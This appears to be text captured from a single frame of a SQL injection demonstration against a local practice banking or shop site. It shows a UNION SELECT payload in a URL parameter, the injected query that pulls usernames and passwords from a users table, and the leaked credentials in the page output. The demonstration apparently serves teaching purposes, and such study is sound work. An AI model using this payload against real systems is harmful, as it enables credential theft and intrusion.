 localhost:81/bank/products.php?cat_id=1%27%20UNION%20SELECT%20user...
Login
SELECT title, description from products WHERE cat_id='1' UNION SELECT username, password FROM users;'
Mens Wear
All jeans pants and shirts
Kids
All kids clothing
Jon
mypassword
agent
abc